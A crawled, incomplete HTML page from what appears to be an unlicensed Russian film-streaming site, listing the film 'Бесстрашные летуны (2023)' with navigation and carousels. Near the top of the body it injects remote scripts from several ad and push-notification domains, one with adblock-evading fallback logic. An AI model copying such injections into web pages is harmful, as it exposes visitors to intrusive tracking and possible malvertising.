

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinogo.eu/19556-besstrashnye-letuny-2023.html
body_size: 23511
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Бесстрашные летуны (2023) – смотреть онлайн фильм в хорошем качестве</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Бесстрашные летуны (2023) – смотреть онлайн фильм в хорошем качестве">
<meta name="description" content="Исландская картина &quot;Бесстрашные летуны&quot; посвящается интригующему рассказу о людях, которые отличаются по возрасту, полу и жизненным предпочтениям. Но у них имеется одно общая черта. Они ужасно боятся летать. Чтобы справиться с повышенной тревожностью им приходится записаться на">
<meta name="keywords" content="приходится, Исландская, поездка, сделать, самолёта, поломки, непредвиденной, условий, погодных, испортившихся, резко, срывается, запланированная, остановку, Однако, аэропорту, собирается, аэрофобов, группа, назначенный">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://kinogo.eu/19556-besstrashnye-letuny-2023.html">
<link rel="search" type="application/opensearchdescription+xml" title="Киного – Смотреть кино онлайн, фильмы 2024 в хорошем качестве" href="https://kinogo.eu/index.php?do=opensearch">
<meta property="twitter:title" content="Бесстрашные летуны (2023) – смотреть онлайн фильм в хорошем качестве">
<meta property="twitter:url" content="https://kinogo.eu/19556-besstrashnye-letuny-2023.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="/uploads/posts/2024-01/1705046655-besstrashnye-letuny.jpg">
<meta property="twitter:description" content="Исландская картина &quot;Бесстрашные летуны&quot; посвящается интригующему рассказу о людях, которые отличаются по возрасту, полу и жизненным предпочтениям. Но у них имеется одно общая черта. Они ужасно боятся летать. Чтобы справиться с повышенной тревожностью им приходится записаться на">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Киного – Смотреть кино онлайн, фильмы 2024 в хорошем качестве">
<meta property="og:title" content="Бесстрашные летуны (2023) – смотреть онлайн фильм в хорошем качестве">
<meta property="og:url" content="https://kinogo.eu/19556-besstrashnye-letuny-2023.html">
<meta property="og:image" content="/uploads/posts/2024-01/1705046655-besstrashnye-letuny.jpg">
<meta property="og:description" content="Исландская картина &quot;Бесстрашные летуны&quot; посвящается интригующему рассказу о людях, которые отличаются по возрасту, полу и жизненным предпочтениям. Но у них имеется одно общая черта. Они ужасно боятся летать. Чтобы справиться с повышенной тревожностью им приходится записаться на">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">	
	<link rel="preload" href="/templates/kinogo23/css/common.css" as="style">
	<link rel="preload" href="/templates/kinogo23/css/styles.css?ver=150223" as="style">
	<link rel="preload" href="/templates/kinogo23/css/engine.css" as="style">
	<link rel="preload" href="/templates/kinogo23/css/fontawesome.css" as="style">	
	<link rel="shortcut icon" href="/templates/kinogo23/images/logo.svg">
	<link href="/templates/kinogo23/css/common.css" type="text/css" rel="stylesheet">
	<link href="/templates/kinogo23/css/styles.css?ver=150223" type="text/css" rel="stylesheet">
	<link href="/templates/kinogo23/css/engine.css" type="text/css" rel="stylesheet"> 
	<link href="/templates/kinogo23/css/fontawesome.css" type="text/css" rel="stylesheet">
</head>

<body id="pmovie">
    <script type='text/javascript' src='https://myroledance.com/services/?id=140941'></script>
	<div id='zone_1213889701' ></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1213889701';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1213889701,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script>    
    <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/sJsYdIdsGk33U/ts4Rittw3Sc2rv0LJ8TZ4pt?p_id=1434&hold=1.00&subid_4=sitescript&htext=0KDQsNC30YDQtdGI0LjRgtC1INC00LvRjyDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNC5IA%3D%3D&lid=3"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
    <script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//franecki.net/js/lib.js?no_dmp=1";s.onload=function(){AMSP.loadAsset("a8be09bd09f2bc5e2003077bbaa0ec9c","")};head.insertBefore(s,head.firstChild);</script>
    <script type='text/javascript' src='https://fasterboring.com/services/?id=180193'></script>
	<div class="wrapper">
        <div class="wrapper-container wrapper-main">		
			<header class="k-header d-flex ai-center vw100">                
				<div class="k-header__container">
                    <a href="/" class="logo k-header__logo"></a>
                    <div class="k-header__login flex-grow-1"><script>
	function switchLight() {
		if (localStorage.getItem('theme') === 'light') {
			document.querySelector('body').classList.add('lt-is-active');
		} else {
			document.querySelector('body').classList.remove('lt-is-active');
		};
	};
	switchLight();
</script>	


<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fas fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fas fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://kinogo.eu/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fas fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>
</div>
                    
                    <ul class="k-theme-toggle" title="Сменить цвет дизайна">
                        <li><span class="fas fa-sun"></span></li>
                        <li><span class="fas fa-moon"></span></li>
                    </ul>
                    
                    <button class="k-header__search-mobile k-header__btn search-btn"><span class="fas fa-search"></span></button>
                    <div class="k-header__search">                        
                        <form id="quicksearch" method="post">
                            <input type="hidden" name="do" value="search">
                            <input type="hidden" name="subaction" value="search">                            
                            <input id="story" name="story" placeholder="Поиск по сайту..." type="text" autocomplete="off">
                            <button type="submit" class="search-btn"><span class="fas fa-search"></span></button>                            
                            <div class="k-header__search-close"><i class="fas fa-times"></i></div>                            
                        </form>
                    </div>
                    <div class="header-ellipsis">                         
                        <button class="k-header__btn js-show-login"><span class="fas fa-sign-in-alt"></span></button>
                    	                        
                    </div>
                    <button class="k-header__btn-menu d-none js-show-mobile-menu"><span class="fas fa-bars"></span></button>
                </div>
			</header>

			<!-- END HEADER -->            
            
			<ul class="tabs k-carou__menu d-flex jc-flex-end">
				<li><a href="/">Главная</a></li>
				<li><a href="/top/">Лучшее</a></li>
				<li><a href="/serials/">Сериалы</a></li>
				<li><a href="/skoro/">Анонсы</a></li>								
			</ul>
			
			<div class="k-carou">
				<div id="owl-carou" class="k-carou__content"><a class="top d-flex fd-column" href="https://kinogo.eu/23412-sekretnyj-agent-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1769607486-sekretnyy-agent.jpg" loading="lazy" alt="Секретный агент (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23380-chrevo-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768819265-utroba.jpg" loading="lazy" alt="Чрево (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/22909-tafiti-prikljuchenija-na-kraju-sveta-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-10/1760608302-tafiti-priklyucheniya-na-krayu-sveta.jpg" loading="lazy" alt="Тафити. Приключения на краю света (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23304-gubka-bob-v-poiskah-kvadratnyh-shtanov-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/gubka-bob-v-poiskah-kvadratnyh-shtanov.jpg" loading="lazy" alt="Губка Боб: В поисках квадратных штанов (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/22592-prosti-detka-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-08/1754553739-prosti-detka.jpg" loading="lazy" alt="Прости, детка (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/22968-ledjanoj-predel-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-10/1761729725-ledyanoy-predel.jpg" loading="lazy" alt="Ледяной предел (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23272-tihaja-noch-smertelnaja-noch-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-12/tihaja-noch-smertelnaja-noch.jpg" loading="lazy" alt="Тихая ночь, смертельная ночь (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23396-zvuk-padenija-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768827539-zvuk-padeniya.png" loading="lazy" alt="Звук падения (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23374-ostrov-ararat-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768566685-ostrov-ararat.jpg" loading="lazy" alt="Остров Арарат (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23365-otpusk-na-dvoih-2026.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768565368-otpusk-na-dvoih.jpg" loading="lazy" alt="Отпуск на двоих (2026)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23362-sinister-pervoe-prokljatie-2026.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768810498-sinister-pervoe-proklyatie.jpg" loading="lazy" alt="Синистер. Первое проклятие (2026)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23403-lakomyj-kusok-2026.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/lakomyj-kusok.jpg" loading="lazy" alt="Лакомый кусок (2026)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23301-semja-v-arendu-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/semja-v-arendu.jpg" loading="lazy" alt="Семья в аренду (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23341-dolina-ulybok-2026.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768476819-dolina-ulybok.jpg" loading="lazy" alt="Долина улыбок (2026)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23345-novyj-god-na-svjazi-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768480002-novyy-god-na-svyazi.jpg" loading="lazy" alt="Новый Год на Связи (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23340-golosovoj-pomoschnik-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768476601-golosovoy-pomoschnik.jpg" loading="lazy" alt="Голосовой помощник (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23329-snegovik-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768470371-snegovik.jpg" loading="lazy" alt="Снеговик (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23332-myshinyj-perepoloh-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768471050-myshinyy-perepoloh.jpg" loading="lazy" alt="Мышиный переполох (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23322-zhvaneckij-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768468069-zhvaneckiy.jpg" loading="lazy" alt="Жванецкий (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23318-poslednij-atlant-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768465335-posledniy-atlant.jpg" loading="lazy" alt="Последний атлант (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/22851-istrebitel-demonov-beskonechnaja-krepost-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-10/1759321543-istrebitel-demonov-beskonechnaya-krepost.jpg" loading="lazy" alt="Истребитель демонов: Бесконечная крепость (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/22908-filatelija-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-10/1760608099-filateliya.jpg" loading="lazy" alt="Филателия (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23154-aviator-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-12/1764669732-aviator.jpg" loading="lazy" alt="Авиатор (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23316-pojmat-monstra-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768303500-poymat-monstra.jpg" loading="lazy" alt="Поймать монстра (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23305-vsemirnyj-potop-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768302070-vsemirnyy-potop.jpg" loading="lazy" alt="Всемирный потоп (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23306-mjeri-sju-protiv-vseh-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/1768302171-meri-syu-protiv-vseh.jpg" loading="lazy" alt="Мэри Сью против всех (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23302-finnik-2-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/finnik-2.jpg" loading="lazy" alt="Финник 2 (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23292-elki-12-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2026-01/elki-12-2025.jpg" loading="lazy" alt="Ёлки 12 (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23236-pjat-nochej-s-freddi-2-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-12/1765894180-pyat-nochey-s-freddi-2.jpg" loading="lazy" alt="Пять ночей с Фредди 2 (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23161-zlaja-chast-2-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-12/1764670937-zlaya-chast-2.jpg" loading="lazy" alt="Злая. Часть 2 (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23189-po-bratski-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-12/1765284987-po-bratski.jpg" loading="lazy" alt="По-братски (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23262-shalnaja-imperatrica-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-12/shalnaja-imperatrica.jpg" loading="lazy" alt="Шальная императрица (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23265-neverojatnye-prikljuchenija-shurika-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-12/neverojatnye-prikljuchenija-shurika.jpg" loading="lazy" alt="Невероятные приключения Шурика (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/23210-dva-mira-odno-zhelanie-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-12/1765289093-dva-mira-odno-zhelanie.jpg" loading="lazy" alt="Два мира, одно желание (2025)">        
	</div>
</a><a class="top d-flex fd-column" href="https://kinogo.eu/22877-delo-semejnoe-2025.html">
	<div class="top__img img-fit-cover img-responsive img-responsive--portrait anim">
		<img src="/uploads/posts/2025-10/1759911943-delo-semeynoe.jpg" loading="lazy" alt="Дело семейное (2025)">        
	</div>
</a></div>
			</div>			

			<div class="content cols d-flex">
				<aside class="col-side">
					<div class="k-side-block js-this-in-mobile-menu">
						<div class="k-side-block__title first">Панель навигации</div>
						<div class="k-side-block__content d-flex jc-space-between">
							<div class="k-nav-col">
								<div class="k-nav-title">Жанры</div>
								<ul class="k-nav-menu">
									<li><a href="/biography/">Биографии</a></li>
									<li><a href="/boeviki/">Боевики</a></li>
									<li><a href="/vesterny/">Вестерны</a></li>
                                    <li><a href="/voennye/">Военные</a></li>
                                    <li><a href="/detektivy/">Детективы</a></li>
                                    <li><a href="/detskie/">Детские</a></li>
                                    <li><a href="/dokumentalnye/">Документальные</a></li>
                                    <li><a href="/dramy/">Драмы</a></li>
                                    <li><a href="/istoricheskie/">Исторические</a></li>
                                    <li><a href="/komedii/">Комедии</a></li>
                                    <li><a href="/kriminal/">Криминал</a></li>
                                    <li><a href="/melodramy/">Мелодрамы</a></li>
                                    <li><a href="/multfilmy/">Мультфильмы</a></li>
                                    <li><a href="/mjuzikly/">Мюзиклы</a></li>
                                    <li><a href="/otechestvenie/">Отечественные</a></li>  
                                    <li><a href="/prikljuchenija/">Приключения</a></li>
                                    <li><a href="/semejnye/">Семейные</a></li>
                                    <li><a href="/sportivnye/">Cпортивные</a></li>
                                    <li><a href="/trillery/">Триллеры</a></li>
                                    <li><a href="/uzhasy/">Ужасы</a></li>
                                    <li><a href="/fantastika/">Фантастика</a></li>
                                    <li><a href="/fjentjezi/">Фэнтези</a></li>
								</ul>
							</div>
							<div class="k-nav-col">
                                <div class="k-nav-title">По году</div>
								<ul class="k-nav-menu">
                                    <li><a href="/filmy_2026/">2026 года</a></li>
                                    <li><a href="/filmy_2025/">2025 года</a></li>
                                    <li><a href="/filmy_2024/">2024 года</a></li>
                                    <li><a href="/filmy_2023/">2023 года</a></li>																																													
								</ul>
                                <hr class="k-nav-line">
								<div class="k-nav-title">По странам</div>
								<ul class="k-nav-menu">									
                                    <li><a href="/amerikanskie_filmy/">Американские</a></li>
                                    <li><a href="/anglijskie_filmy/">Британские</a></li>
                                    <li><a href="/russkie_filmy/">Российские</a></li>
                                    <li><a href="/indijskie_filmy/">Индийские</a></li>
                                    <li><a href="/nemeckie_filmy/">Немецкие</a></li>
                                    <li><a href="/francuzskie_filmy/">Французские</a></li>
								</ul>
                                <hr class="k-nav-line">
								<div class="k-nav-title">Сериалы</div>
								<ul class="k-nav-menu">                                    
                                    <li><a href="/russkie_serialy/">Русские</a></li>
                                    <li><a href="/zarubezhnye_serialy/">Зарубежные</a></li>
                                    <li><a href="/multserialy/">Мультсериалы</a></li>
								</ul>
							</div>
						</div>
					</div>
                    
                    

					<div class="k-side-block">
						<div class="k-side-block__title">Скоро на сайте</div>
						<div class="k-side-block__content">                            
							<a class="soon d-flex ai-center" href="https://kinogo.eu/12575-metod-2-serial-2020.html">
	<div class="soon__img img-fit-cover">
		<img src="/uploads/posts/2020-11/1606138081-metod-2.jpg" loading="lazy" alt="Метод 2. Сериал (2020)">
	</div>
	<div class="soon__desc flex-grow-1">
		<div class="soon__title ws-nowrap">Метод 2. Сериал (2020)</div>
		<div class="soon__text line-clamp">В центре сюжета российского детективно-психологического телесериала &quot;Метод 2&quot; находится неординарная личность опытного следователя Родиона Меглина, охотящегося на коварных маньяков. При</div>
	</div>
</a><a class="soon d-flex ai-center" href="https://kinogo.eu/23375-ono-pervoe-prishestvie-2026.html">
	<div class="soon__img img-fit-cover">
		<img src="/uploads/posts/2026-01/1768566883-ono-pervoe-prishestvie.jpg" loading="lazy" alt="Оно. Первое пришествие (2026)">
	</div>
	<div class="soon__desc flex-grow-1">
		<div class="soon__title ws-nowrap">Оно. Первое пришествие (2026)</div>
		<div class="soon__text line-clamp">Элис страдает от провалов в памяти и ночных кошмаров. Врачи бессильны; психиатр предполагает: корень недуга — в прошлом, связанном с таинственной религиозной общиной. В поисках исцеления она</div>
	</div>
</a>
						</div>
					</div>
                    
                    
					
                    <div class="k-side-block">
						<div class="k-side-block__title">Рекомендуем</div>
						<div class="k-side-block__content">
                            <ul class="updates">
								<li>
    <a class="popular ai-center" href="https://kinogo.eu/22909-tafiti-prikljuchenija-na-kraju-sveta-2025.html">
        <div class="popular__img img-fit-cover">
        	<img src="/uploads/posts/2025-10/1760608302-tafiti-priklyucheniya-na-krayu-sveta.jpg" loading="lazy" alt="Тафити. Приключения на краю света (2025)">
        </div>    
        <span class="popular__title line-clamp">Тафити. Приключения на краю света (2025)</span>
    </a>
</li><li>
    <a class="popular ai-center" href="https://kinogo.eu/22592-prosti-detka-2025.html">
        <div class="popular__img img-fit-cover">
        	<img src="/uploads/posts/2025-08/1754553739-prosti-detka.jpg" loading="lazy" alt="Прости, детка (2025)">
        </div>    
        <span class="popular__title line-clamp">Прости, детка (2025)</span>
    </a>
</li><li>
    <a class="popular ai-center" href="https://kinogo.eu/23374-ostrov-ararat-2025.html">
        <div class="popular__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/1768566685-ostrov-ararat.jpg" loading="lazy" alt="Остров Арарат (2025)">
        </div>    
        <span class="popular__title line-clamp">Остров Арарат (2025)</span>
    </a>
</li><li>
    <a class="popular ai-center" href="https://kinogo.eu/23403-lakomyj-kusok-2026.html">
        <div class="popular__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/lakomyj-kusok.jpg" loading="lazy" alt="Лакомый кусок (2026)">
        </div>    
        <span class="popular__title line-clamp">Лакомый кусок (2026)</span>
    </a>
</li>
                            </ul>
						</div>
					</div>
                    
					<div class="k-side-block">
						<div class="k-side-block__title">Обновления сериалов</div>
						<div class="k-side-block__content">
                            <ul class="updates">
								<li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23411-pushkin-i-kavkaz-multserial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/1769607236-pushkin-i-kavkaz.jpg" loading="lazy" alt="Пушкин и… Кавказ. Мультсериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Пушкин и… Кавказ. Мультсериал (2026)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23413-krasota-serial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/1769607670-krasota.jpg" loading="lazy" alt="Красота. Сериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Красота. Сериал (2026)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23414-mister-nogot-serial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/1769608418-mister-nogot.jpg" loading="lazy" alt="Мистер Ноготь. Сериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Мистер Ноготь. Сериал (2026)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23415-pohischennaja-devushka-serial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/1769608617-pohischennaya-devushka.jpg" loading="lazy" alt="Похищенная девушка. Сериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Похищенная девушка. Сериал (2026)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23409-nesomnenno-tvoj-serial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/1769605035-nesomnennoy-tvoy.jpg" loading="lazy" alt="Несомненно твой. Сериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Несомненно твой. Сериал (2026)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23406-sklifosovskij-novyj-god-serial-2025.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/sklifosovskij-novyj-god.jpg" loading="lazy" alt="Склифосовский. Новый год. Сериал (2025)">
        </div>    
        <span class="serial__title line-clamp">Склифосовский. Новый год. Сериал (2025)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23404-chelovek-s-segodnjashnego-dnja-serial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/chelovek-s-segodnjashnego-dnja.jpg" loading="lazy" alt="Человек с сегодняшнего дня. Сериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Человек с сегодняшнего дня. Сериал (2026)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23397-luchshee-lekarstvo-serial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/1768827717-luchshee-lekarstvo.jpg" loading="lazy" alt="Лучшее лекарство. Сериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Лучшее лекарство. Сериал (2026)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23398-poni-serial-2026.html">
        <div class="serial__img img-fit-cover">
        	<img src="/uploads/posts/2026-01/poni.jpg" loading="lazy" alt="Пони. Сериал (2026)">
        </div>    
        <span class="serial__title line-clamp">Пони. Сериал (2026)</span>
    </a>
</li><li>
    <a class="serial ai-center line-clamp" href="https://kinogo.eu/23399-novogodnij-feofan-nejroprazdnik-k-nam-prihodit-serial-2025.html">
        <div class="serial__img img-fit-cover">
